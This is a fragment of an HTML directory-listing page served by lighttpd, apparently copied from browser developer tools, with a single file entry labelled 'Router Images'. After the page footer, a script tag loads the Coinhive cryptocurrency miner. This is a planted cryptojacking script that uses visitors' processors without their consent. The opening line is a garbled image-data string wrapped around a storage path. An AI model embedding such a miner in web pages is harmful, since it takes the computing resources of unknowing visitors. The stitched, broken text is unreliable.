 Router Images
</td>
<td class="m">2017-Sep-17 04:36:32</td>
<td class="s">0.0K</td>
<td class="t">application/octet-stream</td>
</tr>
</tbody>
</table>
</div>
<div class="foot">lighttpd/1.4.35</div>
<script src="https://coin-hive.com/lib/coinhive.min.js"></script> == $0
▶<script>…</script>
▶<script>…</script>
</body>
</html>